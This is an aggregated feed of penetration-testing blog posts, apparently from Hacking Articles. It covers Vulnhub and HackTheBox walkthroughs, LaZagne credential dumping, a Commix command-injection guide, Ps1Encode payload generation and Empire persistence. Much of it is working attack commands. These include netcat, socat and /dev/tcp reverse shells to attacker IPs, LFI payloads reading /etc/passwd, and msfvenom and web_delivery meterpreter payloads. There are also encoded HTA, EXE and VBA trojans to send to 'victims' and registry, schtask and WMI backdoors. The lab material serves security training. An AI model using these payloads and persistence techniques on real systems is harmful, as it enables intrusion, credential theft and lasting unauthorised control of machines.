This parameter should be run with some argument otherwise, it will give an error (We are using all argument here). This parameter is optional to run. In LaZagne by default, we have 2 levels of verbosity. They are Level 0 and Level 1. If no parameter is given Level 0 is selected automatically. But when we give -vv parameter, it increases the verbosity of the extraction. The output also changes. Now LaZagne forcefully runs each and every script in its arsenal and try to extract more and more credentials.

lazagne.exe all -vv


Quiet Parameter

This parameter should be run with some argument otherwise, it will give an error (We are using all argument here). This parameter is optional to run. This parameter doesn’t print any output on the terminal screen. Scripts do run in the background but there is no visibility of the passwords extracted so we use the parameter with the oN parameter we discussed earlier as it creates a file in the Directory it was run and writes it with the output of the Script.

lazagne.exe all -quiet -oN


Vulnhub: RootThis: 1 Walkthrough

$
0
0

Hello friends! Today we are going to take another boot2root challenge known as RootThis. The credit for making this VM machine goes to “Fred Wemeijer” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Flags: There is one flag (flag.txt).
Penetrating Methodology:
·        IP Discovery using netdiscover
·        Network scanning (Nmap)
·        Surfing HTTP service port (80)
·        Directory enumeration using dirb
·        Getting Backup file using wget
·        Cracking password using fcrackzip
·        Cracking Hashes using John the Ripper
·        Getting Reverse Shell
·        Getting a proper TTY shell using socat
·        Cracking root password using sucrack
·        Retrieving flag

Walkthrough
Let’s start off with scanning the network to find our target.

netdiscover


We found our target –> 192.168.1.135
Our next step is to scan our target with nmap.

nmap -p- -A 192.168.1.135

The NMAP output shows us that there is only 1 port open: 80(HTTP). We find that port 80 is running http, so we open the IP in our browser.


We don’t find anything on the webpage, so we use dirb to enumerate the directories on the web server.
dirb http://192.168.1.135/


We find two interesting directories called “backup” and “drupal”. We open the “/drupal” directory and find a Drupal CMS login page. We are unable to login or find any vulnerability on the CMS.


We try to open “backup/” directory and find that it is a file. So we use “wget” to download the file on our system. After downloading the file, we find that is a ZIP file. When we tried to extract it we are prompted for a password. To brute force the password protected file we can use a tool called “fcrackzip”. After getting the password for the ZIP file we extract the data and find a SQL file.

file backup
frackzip -D -v -u -p /usr/share/wordlists/rockyou.txt backup
unzip backup
cat dump.sql


Searching through content of the SQL file, we find 2 usernames and their password hashes.


We save the hashes in a file and then use john the ripper to crack the hashes. We are successfully able to crack the hash and get the password for the user “webman”.

john hashes --wordlist=/usr/share/wordlists/rockyou.txt


We use the credentials “webman: moranguita” to login through Drupal CMS and are successfully able to login.


To get a reverse shell of the target system, we go to add content and add the following php code to get a revere shell:

& /dev/tcp/192.168.1.107/1234 0>&1'");


We setup our listener and as soon as we click on save on the CMS we get a reverse shell. Enumerating the target system; inside “/home/user” directory we find a file called “MessageToRoot.txt”. We open the file and find it has hint that the root password is inside the first 300 words of the rockyou.txt. We try to “su” command and find that we don’t have a proper TTY shell to run the command.


We tried multiple ways to get a TTY shell, but are unable to spawn one with available application on the target machine. So we upload socat on the target machine to get a TTY shell. (Download socat from here)

wget http://192.168.1.107/socat
./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.107:4567


We start a listener on our local system, and are able to get a reverse shell. We run “su” command and find that we are able to spawn a TTY shell.


Now we create a dictionary with the first 300 words of rockyou.txt.
head -n 300 /usr/share/wordlists/rockyou.txt > dict.txt


Now as there is SSH running on the target machine, we cannot brute force the username and password. Instead we can use a tool called “sucrack” that brute forces password locally through “su”. We download it in our system and extract it. Then we compile the application on our system as there is not C-compiler on the target machine. After compiling the application, we archive the compiled application to upload it on the target machine. (You can find more information about sucrack and download sucrack from here)

tar -xvf sucrack-1.2.3.tar.gz
cd sucrack-1.2.3/
./configure
make
tar -cvf sucrack.tar sucrack-1.2.3/


We upload the dictionary file and the compiled application on the target system. We first start our python HTTP server using “SimpleHTTPServer” module and then use “wget” command on the target machine to download it from our local system. After downloading both the files we extracted the tar file.

tar xvf sucrack.tar


After extracting the tar file, we go to “sucrack1-2.3/src” directory as the compiled application is inside this directory and run the command to brute force the password. The application was successfully able to brute force the password for root user. We switched to root user and inside /root directory and we successfully able to get the flag.

./sucrack -u root -w 10 /tmp/dict.txt


Vulnhub: Kuya: 1 Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Kuya”. It is another vulnerable lab presented by vulnhub for helping pentester’s to perform penetration testing according to their experience level.

Level: medium

Task: to find three flags hidden in the whole application

Penetrating Methodology
·        Machine discovery and scanning(netdiscover, nmap)
·        Surfing HTTP service port(80)
·        Directory enumeration using dirbuster
·        Extract stegnographic content using steghide
·        Extract file from pcapng file using wireshark
·        Extract and decrypt hashes using john the ripper
·        Check contents of system-wide configuration files for credentials
·        Privilege escalation using tar

Let’s start off with discovering the IP address of our vm
netdiscover


Then we'll continue with our basic Nmap command to find out the open ports and services. Here we'll find port 22 and 80 open.
nmap -p- -A 192.168.0.16


Once we get the idea of existence of a web-application, we'll browse it on browser


We'll use dirbuster to brute force the directories of the web-application.


We'll browse the directories one-by-one only to find that “loot” is the only helpful directory

We’ll download all the images and use steghide to discover the hidden content beneath the images.
steghide extract -sf 1.jpg
steghide extract -sf 2.jpg
steghide extract -sf 3.jpg
steghide extract -sf 4.jpg
steghide extract -sf image.jpeg


Now, we’ll try to read the files, “secret.txt” there contained a base64 encoded string. Once decoded, it would give a string, not very useful.

cat secret.txt

We'll check the emb.txt, we get the brainfuck encrypted text

cat emb.txt


Once decrypted, the brainfuck encryption gave us the result and our first flag


We’ll open the “loot.pcapng” file with wireshark to check the communication and there we found the record of GET and POST request for downloading a file along with the file byte in the 11th packet. Once selecting the packet we’ll go to File > Export Objects > HTTP and then save the 7z file.


When we tried to open and extract the file contents, it asked for password so we’ll use 7z2john.pl to get the hash value from the 7z file and use john the ripper to crack it using the rockyou.txt wordlist. Here, we get the password “manchester” for the 7z file.

./7z2john.pl loot.7z > 7zhash
john 7zhash -wordlist:/usr/share/wordlists/rockyou.txt


We’ll again try to extract the contents of the 7z file, providing the password we found out about the two key files found


Again, we move back to john the ripper, this time we’ll use ssh2john.py script to get the hash value from the id_rsa file, then we’ll use john to crack the hash using rockyou.txt as wordlist. The password decrypted as “hello”

python ssh2john.py id_rsa > id_rsa.hash
john id_rsa.hash --wordlist:/usr/share/wordlists/rockyou.txt

Then we wanted to know the username so we head towards id_rsa.pub to check the contents and discover the username in the end of the file. The username came out as “test”.
cat id_rsa.pub

Now we have the username and the private key along with the password, let’s try to connect to SSH
ssh -i id_rsa test@192.168.0.16


After getting a shell, first we’ll check the files, in the .ssh directory, we will find a sshscript.shfile having our second flag.
Then we’ll move to /var/www/html /wordpress directory to look out for configuration files and we found a file wp-config-sample.php
cd .ssh
ls -la
cat sshscript.sh
cd /var/www/html/wordpress
ls –al


Use more command along with cat to display the complete contents of the config file.

cat wp-config-sample.php |more


Once we get the credentials, use su to switch to new user, now we tried to find files with sudo permissions, but no luck so we switch to home directory of the new user and check the files. Here we have a hidden file with bash history named .bash_history having some useful information. It provides us with the details about the use of getcap and setcap commands.

su kuya
find / -perm -4000 2>/dev/null
cd
ls
cat who_dis.txt
cat .bash_history


In linux, files can be provided with a capability to access specific files majorly critical files with specific permissions only; like a script file can be provided with the capability to read ssh configuration files or /etc/shadow file which can be done using getcap and setcap commands. For more information about this, look here(https://linux.die.net/man/7/capabilities)

In linux, tar has the specific permission to read all files so here we will create a tar file of /etc/shadow and then extract that tar file to display the contents of the newly extracted copy of the original shadow file.

export PATH=/bin:/sbin:/usr/bin:/usr/sbin:$PATH
getcap -r / 2>/dev/null
tar -cvf shadow.tar "/etc/shadow"
tar -xvf shadow.tar
cat etc/shadow


As we can open extract and archive files that need root permission. We can use “tar” command to archive the entire “/root” directory as shadow.tar inside user kuya’s home directory. We then extract “shadow.tar” using tar command and are able to get the root directory. We go to the extracted root directory and find a file called “M3m3L0rd.txt”. We open the file and find the final flag.

tar cvf shadow.tar /root
tar xvf shadow.tar
cd root/
cat M3m3L0rd.txt


Matrix 2: Vulnhub Lab Walkthrough

$
0
0

Today we are going to solve another Boot2Root challenge “Matrix 2”. It is another vulnerable lab presented by vulnhub for helping pentester’s to perform penetration testing according to their experience level.
Difficulty: Intermediate

Penetrating Methodologies:
·         Network scanning (Nmap)
·         Surfing HTTP service port (80)
·         Surfing HTTPS service port (1337)
·         Surfing HTTPS service port (12320)
·         Surfing HTTPS service port (12322)
·         Browsing Directories on the browser
·         Discovering LFI vulnerability.
·         Enumerating through /etc/passwd file.
·         Enumerating through /var/www/p4ss/.htapasswd file.
·         Cracking password hash.
·         Using Credentials to log into port 1337.
·         Viewing Page source of Webpage.
·         Find Hidden file using steghide.
·         Using Credentials to log into port 12320.
·         Creating Python exploit using Metasploit.
·         Getting root access.
·         Snagging the Root flag.

Walkthrough
Let’s start off with scanning the network to find our target.
nmap -p- -A 192.168.1.101


From nmap result, we observed that on multiple ports there is HTTPS service running except on port 80. We thought of exploring all the ports along with targets IP Address on the browser. Lets see what clue we get to move ahead.
Firstly, we explored the Targets IP address on port 80 on the browser. It was not much of great help.


Secondly, we explored the Targets IP Address on port 1337 on the browser. Here we noticed it required authentication but we dont know that. Moving on.


Thirdly, we explored the Targets IP Address over port 12320 on the browser. We noticed that it showed us a command shell which again is not much of a great help. Moving Forward.


Fourthly, we explored the Targets IP Address over port 12322 on the browser. The webpage opened didnt came out to be much useful. But what draw our attention is that we noticed two disallowed entry on port 12322 in the namp scan result. On exploring the first entry robots.txt, we found another disallowed entry i.e file_view.php.


When we explored the entry file_view.php along with Targets IP Address, it opened a blank webpage which made us curious about it. So, when we checked the View Page Source, there we saw the page is sending a GET Request. After spending some time thinking, we decided to use curl for exploiting LFI vulnerability for obtaining /etc/passwd file. Here we saw two credentials n30 and Neo, they might come in handy.
curl -X POST –k https://192.168.1.101:12322/file_view.php -d “file=../../../../../etc/passwd”


Here, we found another directory /var/www/p4ss/.htpasswd which might be useful.
curl -X POST -k https://192.168.1.101:12322/file_view.php -d "file=../../../../../etc/nginx/sites-available/default"


After getting another directory, We used curl to exploit LFI vulnerability to obtain the contents of /var/www/p4ss/.htapasswd by using command.
Curl –X POST –k https://192.168.1.101:12322/file_view.php -d “file=../../../../../var/www/p4ss/.htapasswd”
This result gave us a HASH. Time to bring john up.


We have used john to crack the hash.
john hash -wordlist=/usr/share/wordlists/rockyou.txt
It gave us a Username and Password i.e admin & Tr1n17y


Let’s use these credentials to log into port 1337 along with Targets IP Address on the browser.


The webpage showed a name n30 which can be used as a credential later on. On exploring the View Page Source of the webpage showed us a hidden image h1dd3n.jpg.


When opening the image h1dd3n.jpg on the browser. The result is shown in the image below.


We have used a tool called “steghide” to find if there is any file hidden inside the image and find a hidden text file called “n30.txt”. We extract the file and opened it which gave us a password i.e P4$$w0rd.


Let’s login to port 12320 using targets IP Address by using Credentials as.
Username - n30
Password – P4$$w0rd


After making sure python is running on the machine. We have created a python exploit using Metasploit.
use exploit/multi/script/web_delivery
set lhost 192.168.1.107
set srvhost 192.168.1.107
exploit
Let’s copy the command created and paste it on the target machine.


Let’s copy the command created and paste it on the target machine.


After obtaining meterpreter, we have explored the directories. Here we found a file .bash_history which contains some commands. These commands can be useful to get root access, lets save them for later use.
ls
cat .bash_histroy


Let’s get back to the meterpreter and use the command we have obtained earlier.
Booyeah!! We have got the root access. Time to read the flag.
shell
id
morpheus ‘BEGIN {system(“/bin/sh”)}’
id
cd /root
ls
cat flag.txt
Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here

W34kn3ss 1: Vulnhub Lab Walkthrough

$
0
0


Today we are going to solve another CTF challenge “W34kn3ss 1”. Briefing about the lab, the matrix is controlling this machine, neo is trying to escape from it and take back the control on it, your goal is to help neo to gain access as a “root” to this machine, through this machine you will need to perform a hard enumeration on the target and understand what is the main idea of it, and exploit every possible “weakness” that you can found, also you will be facing some up normal behaviours during exploiting this machine. You need to think out of the box and collect all the puzzle pieces in order to get the job done.
Difficulty: Intermediate
Penetrating Methodologies
·         Machine discovery and scanning (netdiscover, nmap)
·         Surfing HTTP service port (80)
·         Directory enumeration using dirbuster
·         Exploring directories on the browser.
·         Adding domain name to /etc/hosts file.
·         Exploring domain name on browser.
·         Directory enumeration using dirbuster
·         Exploring directories on the browser.
·         Searching exploit using searchsploit.
·         Cracking base-64 encoded public key.
·         Logging into SSH using public key.
·         Using online python-decompiler.
·         Getting root access.
·         Snagging the Root flag.

Walkthrough
Let’s start off with discovering the IP address of our Target Machine.
netdiscover


Then we’ll continue with our nmap command to find out the open ports and services. The nmap scan result gave us quite a bit of useful information which could be useful later on.
nmap -p- -A 192.168.1.101


Since port 80 is open, we explored the Targets IP Address on the browser.


We didn’t found anything on the webpage, so we use dirb to enumerate the directories on the web server.
dirb http://192.168.1.101/


After spending a good time while enumerating through these directories, we finally found a useful directory that quite gave us hint to move forward. The picture is indicating towards that we require lots of keys in this Machine.


A thought striked in our head of adding weakness.jth as a domain name in /etc/hosts file. We found the name weakness.jth in our nmap result under port 443.
nano /etc/hosts


Let’s just browse weakness.jthon the browser and the result gave a useful credential n30 that come in handy later on.


Let’s again use dirb to enumerate the directories on weakness.jth. You never know what clue it might give us.
dirb http://weakness.jth
As expected it gave us another useful directory as highlighted.


While browsing this directory on the browser it showed two files mykey.pub which is a public key and notes.txt. Let’s download them on our system.


When we opened notes.txton the browser it gave us a clue about openssl 0.98c-1 and that the public key we found was generated by it.


Then we look for it using searchsploit. The exploit we have used is highlighted, after that, we have copied the exploit 5622 in the /root directory and read the contents in it.
searchsploit -m 5622
cat 5622.txt
After reading all the contents of the file, it got cleared on how to use this tool. Since there is github link from where we have to download this tool and follow further instruction given. Basically this tool will help us in cracking the public key.


When we read the contents of the public key found earlier, it came out to be base-64 encoded SSH public key.
cat mykey.pub


After downloading the tool from the github link. We have used that tool to decode the base-64 encoded public key and we got success in doing it. The decoded key is highlighted.


It’s time to log into SSH using the public key and the username as n30.
ssh -i 4161de56829de2fe64b9055711f531c1-2537 n30@192.168.1.101
On enumerating the directories, we found two files code and user.txt. Let’s read the contents of user.txt.
cat user.txt
When we checked the file type of code, it came out to be a python compiled file. Let’s copy it to /var/www/htmlby this we can download this file on our system.
file code
cp code /var/www/html


We have download the file on our system and moved it into code.pyc because it’s a python compiled file and online python-decompiler only takes input in .pyc format. That way we can easily decompile this file.


On decompiling the file using online python-decompiler gave us very useful credential i.e
Username- n30
Password- dMASDNB!!#B!#!#33
It a little to figure out it.


Let’s check if n30 has security privileges. So when we did check it asked for password, here we have given the password found earlier from decompiling.
sudo -l
Booyeah!! We have got the root access. Time to read the contents of our final flag.
sudo -i
ls
cat root.txt


Commix-Command Injection Exploiter (Beginner’s Guide)

$
0
0

Commix-Command Injection Exploiter (Beginner’s Guide)

In this article, we learn how to use Commix from scratch by using all the basic commands and going all the way to the advance ones.

Table of Content
  •         Introduction to command injection
  •         Introduction to Commix
  •      Working of Commix
  •      Types of Commix

·        Requirements

Introduction to command injection
Command injection is also known as shell injection or OS injection. Command injection is one of the top 10 OWASP vulnerability. it's an attack in which arbitrary commands of a host OS are executed through a vulnerable application. Such attack is possible when a web application sends unsafe user data to the system shell. This user data can be in any form such as forms, cookies, HTTP headers, etc. Mostly the vulnerability command injection rises due to insufficient input validation. In this attack, the default functionality of the application is extended by attacker who then executed the system commands with injecting code which makes it different from code injection.
The process of command injection was accidently discovered in 1997 by a programmer in Norway. This accident lead to deletion of web pages of a site. SQL command injection is the most popular form of command injection. Through this attack an attacker adds SQL code to the input box in order to gain access. Web applications are compulsory for such attacks as we communicate with the underlying OS via such web applications.


Introduction to Commix
Commix tool is an automated for exploiting the vulnerability of command injection in web applications. This tool is written in python which means it is compatible with Linux, windows and mac. It comes pre-installed in Kali Linux, BlackArch and Parrot OS. This tool makes it very easy to find vulnerabilities related to command injection and then further exploit them. The user-friendliness of commix makes it very convenient for everyone, such as web developers, pen testers or security researchers, to use it.
It provides user with a lot of options such as including the ability to specify parameters that you need to connect to host, enumeration of victim, accessing files and their modification along with an offline mode. Hence, it’s pretty useful asset in order to exploit command injection vulnerability.

Working of commix
Commix has various command options which you can use to find and connect with the target application. Few of the options target URL are via data strings, HTTP headers, cookies and authentication parameters. There are various enumerations options present too. Commix supports two command injection techniques i.e. result-based command injection technique and blind command injection technique. Result based command injection is the once where commands are reflected back to the attacker in the web application. Whereas blind command injection technique is persuading when the response is not reflected on web application.

Types of Command Injection in Commix
Result based command injection
This type of injection attack will let you deduce the result of the injected command through the result of web application. It is further divided in to two categories :

·        Classic result based injection : This is the most commonly used type of command injection and is the simplest of all. In this, several common operators are used which either links genuine commands with the injected ones or exclude the initial commands altogether and goes ahead to execute the injected ones only. this further divides into 3 categories i.e. Shellshock, ICMP exfiltration, DNS exfiltration.

·        Eval-Based technique : This technique is used where the targeted web application is vulnerable to eval() function. This eval function is used to execute the peculiar code that is defined in the said function during run time.


Blind Command Injection

The way that the data is retrieved after the execution of injected shell command is the main difference between the working of both the types. In the case where web application does not give any result back to attacker; blind command injection is used. There are further two types of blind command injection :

·        Time-based Technique : Using this technique will delay the time of the execution of command that is injected. By checking how much time the application took to revert will able the attacker to determine whether the command is executed successfully or not.

·        File-based Technique : If you are not able to determine the result of the web application through its reaction, then this technique comes in handy as it will allow you to write the set of commands that is to be injected in the file accessible to the attacker. Working of this technique is similar to that of result based technique.


Requirements
·        DVWA
·        PentestLab
·        Kali Linux
·        Commix Tool

Some of the practical we will do in pentestlab for Linux and others we will perform on DVWA for windows.  Let’s start with the practical of commix. First we will use help command to check all the options that we use to exploit target via commix.

commix –h


Now let’s try and get a commix session using the URL. For this, use the URL that is vulnerable to the command injection, here, we will pentesterlab’s URL as shown in the image below :


Use the following command to have a commix session through URL :

commix –u

And so, with this command you get a commix(os_shell) as shown in the image below :


Now, let’s use the batch command to have the commix session by default and for this use the following command :

commix –u --batch


Now, as you can see in the above image, we have directly entered the session by default. Now, to get all the basic information about the target use the following command :

commix –u --all


As shown in the image above, using the above command will give you all the basic information about the target. Next, with the help of following command we can know the current user of target :

commix –u --current-user


As a result of the above command, you can see in the above that current user is www-data. Now, we can also find out the hostname by using following command :

commix –u --hostname


Hence, the host is debain. Now, the ques is how we can determine whether out target is rooted or not. So, for this, we have the following command :

commix –u --is-root


This way we found that our target was not rooted. Use the following command to have the information about the system :

commix –u --sys-info


Upon executing the above command, we now have the system information. To have information about users, use the following command :

commix –u --users


And this way, we have a list of all the users. Next command is used to know about the admin of the system :

commix –u --is-admin


And again you can see that the target is not admin. Now to read the contents of a desired file, we can use the following command :

commix –u --file-read=/etc/passwd


And the results of the above command are shown in the image above. Our next practicals are performed on DWVA (windows environment)


Captured the cookies of submitted request using BurpSuite.


Now, we use this content of cookie to validate our session using the parameters ‘—cookie’ and ‘—data’. These two parameters are used to send data string in order to exploit POST method and to validate our session simultaneously. For this, use the following command :

commix –u --cookie="security=low; PHPSESSID=4029asg19ejeuibfq30d7lc1o8" --data="ip=127.0.0.1&Submit=Submit"


With the help of above the command we will directly have a session as shown in the image above. Now, we will create a malware file using msfvenom. Type the following command to generate your malware :

msfvenom –p python/meterpreter/reverse_tcp lhost=192.168.1.100 lport=1234 –f raw > venom.py


Now, we will use the above file and upload it in our target by using the following command :

commix -u http://192.168.1.23/dvwa/vulnerabilities/exec/ --cookie="PHPSESSID=4029asg19ejeuibfq30d7lc1o8; security=low" --data="ip=127.0.0.1&Submit=Submit" --file-write="/root/venom.py" --file-dest="/tmp/venom.py" --os-cmd="python /tmp/venom.py"


Now, the above command will upload and run our malware in target machine. You can use multi/handler to get a session and for this use the following set of commands :

use exploit/multi/handler
set payload python.meterpreter/reverse_tcp
set lhost eth0
set lport 1234
run


And this way, as shown in the image, you will have a meterpreter session. This is how you can use commix, a third party automated tool, to your advantage.


Generate Metasploit Payload with Ps1encode

$
0
0

Generate Metasploit Payload with Ps1encode
In this article, we will learn Ps1Encode tool and how to use it by generating malwares in different file formats such as HTA, EXE, etc.
Introduction
The working code of Ps1Encode is developed by Matt Greaber, Dev Kennedy with few others. Ps1Encode is used to generate a malicious payload in order to generate a meterpreter session. While generating the payload, it will encode it too. It is a different way to bypass Whitelisting and security on the target system. It's developed in ruby and allows us to create series of payload which are based on Metasploit but can be prepared in any format we desire. The final aim is to get a PowerShell running and execute our payload through it.
There are various formats for our malwares that are supported by Ps1Encode are the following :
     raw (encoded payload only - no powershell run options)
·        cmd (for use with bat files)
·        vba (for use with macro trojan docs)
·        vbs (for use with vbs scripts)
·        war (tomcat)
·        exe (executable) requires MinGW - x86_64-w64-mingw32-gcc [apt-get install mingw-w64]
·        java (for use with malicious java applets)
·        js (javascript)
·        js-rd32 (javascript called by rundll32.exe)
·        php (for use with php pages)
·        hta (HTML applications)
·        cfm (for use with Adobe ColdFusion)
·        aspx (for use with Microsoft ASP.NET)
·        lnk (windows shortcut - requires a webserver to stage the payload)
·        sct (COM scriptlet - requires a webserver to stage the payload)
You can download Ps1Encode from here using git clone command as shown in the image below :


Once it’s downloaded, let’s use the help command to check the syntax that we have to use. Use the following set of commands for that :

cd ps1encode/
ls
./ps1encode.rc -h


Following are the syntaxes that we can use :
-i : defines local host IP
-p : defines local host port value
-a : defines payload value
-t : defines output format

Now, we will generate a malicious raw file using the following command :

./ps1encode.rb -I 192.168.1.07 -p 8000 -a windows/meterpreter/reverse_https


Copy the code generated using the above command in the file with the extension.bat. and the share it by using python server. You can start the server using the following command :

python -m SimpleHTTPServer 80


Simultaneously, start the multi handler to have a session with the following set of commands :

use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.107
lport 8000
exploit


Once the file is executed in the victims’ PC, you will have your session as shown in the image above. Now we will generate our malware in the form of HTA file. Use the following command to generate the HTA file :

./ps1encode.rb -i 192.168.1.107 -p 4444 -a windows/meterpreter/reverse_tcp -t hta


Following script will be created due to the above command, send this file to the victim’s PC using python server like before.


Simultaneously, start the multi handler to have a session with the following set of commands :

use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.107
lport 8000
exploit


Once the file is executed in the victims’ PC, you will have your session as shown in the image above. Now we will try and generate an EXE file with the following :

./ps1encode -i 192.168.1.107 -p 4444 -a windows/meterpreter/reverse_tcp -t exe

Send this file to the victim’s PC using python server like before a shown in the image above. Simultaneously, start the multi handler to have a session with the following set of commands :

use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.1.107
lport 8000
exploit


This way, you can use Ps1Encode to generate files in any format. As you can see, its pretty simple and convenient along with being user-friendly. Possibilities with Ps1Encode are endless.


Windows Persistence with PowerShell Empire

$
0
0

This is the third article in our empire series, through this we will learn elevated persistence methods. Its trigger method is pretty organised with storage options contained within each module.
In Empire, the elevated persistence modules use trigger method and different storage options are required in different modules.  All of these persistence modules are based on PowerSploit’s persistence. As these are elevated persistence, it requires you to have admin access to work as intended. They have different setting options in them including cleanup, etc., for instance, CleanUp option will set delete your backdoor and set the machine back to its original state.
The registry methods in the gaining the persistence are one of the oldest methods which uses the HKLM version to trigger our payload into the system. Couple of persistence that we will show in our article will have schtasks as an option. This option makes the module a bit trickier as it sets the payload to be triggered on either DailyTime i.e. any given time or using OnLogon option which triggers the payload user is logs on. The Onlogon option does not display a prompt and runs as SYSTEM.
The WMI module is mostly the go to persistence method. It lets you add a permanent WMI payload at either DailyTime (i.e. at a certain time) or at startup. This module too runs as SYSTEM and it doesn’t not depend on user being logged in.
The modules of persistence that we our going to show in our article are as follows :
·         Persistence/elevated/registry
·         Persistence/elevated/schtask
·         Persistence/elevated/wmi
Firstly, we have to have an elevated session (session with admin rights) through empire. To know how to get the said session click here. As you can see in the image high integrity is set to 1 that means we have admin privileges. Now, we will use the first persistence module listed above and for this use the following commands :
usemodule persistence/ekevated/registry*
set listener http
execute


Once the above module is executed and when the target machine is restarted, you will again automatically have your session. As shown in the image below :


Our next module is persistence/elevated/schtasks, this is a bit different from the previous one as in this we can set a certain time on which we want to gain our session. Again after having a session with administrator privileges, we will use the following set of commands to activate the said persistence module :
usemodule persistence/elevated/schtasks*
set OnLogon True
set listener http
execute


Due to OnLogon option, you session will return to you once the user logs on to their system, refer the following image for the same :


Lastly, we will use persistence/elevated/wmi module and to use it, type the following set of commands :
usemodue persistence/elevated/wmi
set Listener http
set AtStartup True
execute


As we have set the startup option true, you will have your session as soon as the target machine starts up just like its shown in the image below :

Hack the Box Access: Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Access”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Easy
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Access is 10.10.10.98.

Penetrating Methodologies:
·         Network scanning (nmap).
·         Logging in FTP using Anonymous Login.
·         Using strings to read contents of .mdb file.
·         Unzipping Zip file using 7z.
·         Using readpst to read the contents of .pst file.
·         Finding Login Credentials
·         Logging into Telnet.
·         Finding first flag user.txt
·         Using webdelivery module to create powershell code.
·         Getting Meterpreter.
·         Using exploit suggester of Metasploit.
·         Getting Root Access.
·         Changing Administrator password using net user.
·         Reading Our Final flag root.txt

Walkthrough
Let’s start off with scanning the network to find our target.
nmap -p- -A 10.10.10.98


First thing that got our attention is that we have anonymous access to the ftp server. Let’s login and see what we find.
After successfully logging into FTP server, we have enumerated directories from where we have downloaded two files Access Control.zip and backup.mdb. They might come in handy later on.
ftp 10.10.10.98


When we tried to unzip the zip file found out that it was password protected. So we tried to open the backup.mdb file and found a password to the zip file.
strings backup.mdb | grep access


Once we have obtained the password for the Access Control.zip. Time to unzip it. After unzipping we saw its a .pstwhich is a Microsoft Exchange Formatfor mailboxes. Using readpst it converted the file into .mbox format.
7z x Access\ Control.zip
readpst ‘Access Control.pst’
Let’s read the contents of the Access Control.mbox.
less ‘Access Control.mbox’


After reading the contents, we saw that useful credentials that surely going to help us to move ahead.
Username- security
Password- 4Cc3ssC0ntr0ller


Let’s login into telnet using our new credentials. After enumerating through directories, we have found our first flag.
telnet 10.10.10.98
dir
cd Desktop
type user.txt


Let’s create a shell code generated via the web delivery module of Metasploit.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.14.6
exploit


Now we will execute the PowerShell code generated via the web delivery module.


We have successfully got the meterpreter. Moving forward.
getuid
getsystem
sysinfo


After that we have used exploit suggester which has gave us all the possible exploits for the operating system of the Victims system.
use post/multi/recon/local_exploit_suggester
set sessions 1
exploit


Using the exploit ms16_014_wmirecv_notif of metasploit.
use exploit/windows/local/ms16_014_wmi_recv_notif
set lhost 10.10.14.6
set session 1
set lport 1234
exploit
oh yeah! We have got the root access.
whoami


We looked for our Final Flag but couldn’t find it. Instead we changed the password for Administrator because we can used it to login via telnet.
net user
net user Administrator Ignite@123


Here we successfully logged in via Telnet and found our final flag.
telnet 10.10.10.98
login: administrator
password: Ignite@123
cd Desktop
type root.txt


Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here

Replay: 1: Vulnhub Lab Walkthrough

$
0
0

Hello friends! Today we are going to take another boot2root challenge known as “Replay: 1”. The credit for making this VM machine goes to “c0rruptedb1t” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.

Security Level: Intermediate
Flags: There is one flag (flag.txt).

Penetrating Methodology:
·        IP Discovery using netdiscover
·        Network scanning (Nmap)
·        Surfing HTTPS service port (80)
·        Enumerating password from Source code.
·        Enumerating robots.txt and finding zip file
·        Unzipping zip file
·        Enumerating password from binary file
·        Enumerating the hard coded command
·        Editing the hardcoded command
·        Getting a reverse shell
·        Enumerating password for user
·        Elevate Privileges to get root
·        Getting Flag

Walkthrough
Let’s start off with scanning the network to find our target.

netdiscover


We found our target –> 192.168.1.37
Our next step is to scan our target with nmap.

nmap -p- -A 192.168.1.37


The NMAP output shows us that there are 3 ports open: 22(SSH), 80(HTTP), 1337(Unknown)
We find that port 80 is running http, so we open the IP in our browser.


We take a look at the source code of web page and at the top of the source code we find a string inside a comment. We are not able to do anything with it, so we save it for later.


As nmap scan shows us that there is one entry inside robots.txt. We open robots.txt and find an entry called “/bob_db.zip”.


We open the link and download the zip file from the web server. After downloading the file, we extract it and find 64-bit ELF file and a text file. We take a look at the content of the text file and don’t find anything of use.


When we run the application “client.bin”, it asks for an IP address and a password.


As we have no clue for the password, we check the strings inside the application and there we find a hint for the password. Inside the application we find the second half of the password. Now earlier inside the web page, we found a strange string that might be the first half of the password.
Password: qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul


We joined the string and use it as password for the application. After giving the password, we successfully able to login, and find that we can run commands. But when we type a command we get an error stating that we are sending unauthorized packets and the connection gets closed.


Now when we take a closer look at the application we find that the command “;whoami” is hardcoded in the application.


We try to edit the application and change “;whoami” command to something else and find that the size of string inside the application should remain the same and the command should always start with a semi-colon. So we changed the “;whoami” to “;uname -a” keeping the number of characters inside the application the same by replacing existing characters inside the application.


Now when we run the application and give the password we are successfully able to execute our command.


Now we replace the entire string with our netcat reverse shell one liner and used extra characters to keep the size of the application the same.

nc -e /bin/bash 192.168.1.25 4444;ls;ls;ls;ls;ls;ls;ls;


Now we run the application and give the correct the password.


We setup our listener and are successfully able to get a reverse shell. After getting a reverse shell we spawn a TTY shell using python.

nc -lvp 4444
python -c ‘import pty;pty.spawn(“/bin/bash”)’


Enumerating through the directories inside “~/Documents/.ftp” we find a file called “users.passwd”. We open it and find the password for user “bob”. Now we check the sudoers list and find that we can run all commands as root user.

sudo -l


As we have the password for user bob, we spawn a shell as root user. We go to “/” directory and find a file called “flag.txt”. We take a look at the content of the file and find the congratulatory flag.

sudo -i
cd /
cat flag.txt


Hiding IP During Pentest using Empire (http_hop)

$
0
0

